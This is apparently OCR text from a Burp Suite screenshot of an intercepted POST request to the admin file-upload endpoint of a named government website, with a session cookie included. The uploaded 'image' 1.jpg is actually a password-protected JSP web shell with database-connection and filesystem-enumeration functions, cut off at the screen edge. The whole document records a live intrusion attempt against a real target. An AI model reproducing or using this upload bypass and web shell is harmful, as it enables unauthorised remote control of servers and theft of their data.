 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept History Options
Request to http://www.hbxzzx.gov.cn:80 [220.179.183.12]
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /admin/uploadFile.action HTTP/1.1
Accept: text/html, application/xhtml+xml, */*
Referer: http://www.hbxzzx.gov.cn/admin/getFileList.action
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko
Content-Type: multipart/form-data; boundary=---------------------------7dedd1d19a031a
Accept-Encoding: gzip, deflate
Host: www.hbxzzx.gov.cn
Content-Length: 6671
Proxy-Connection: Keep-Alive
Pragma: no-cache
Cookie: JSESSIONID=7046D06A7AB8E98280AC27A8D955C6D8
-----------------------------7dedd1d19a031a
Content-Disposition: form-data; name="info_pid"
{INFO_PID}
-----------------------------7dedd1d19a031a
Content-Disposition: form-data; name="fName"
1.jpg
-----------------------------7dedd1d19a031a
Content-Disposition: form-data; name="imgFile"; filename="1.jpg"
Content-Type: text/plain
<%@page import="java.io.*,java.util.*,java.net.*,java.sql.*,java.text.*"%>
<%!
String Pwd="k8";
String EC(String s,String c)throws Exception{return s;}//new String(s.getBytes("ISO-8859
Connection GC(String s)throws Exception{String[] x=s.trim().split("\r\n");Class.forName(
Connection c=DriverManager.getConnection(x[1].trim());if(x.length>2){c.setCatalog(x[2].t
void AA(StringBuffer sb)throws Exception{File r[]=File.listRoots();for(int
i=0;i<r.length;i++){sb.append(r[i].toString().substring(0,2));}}
? < + > Type a search term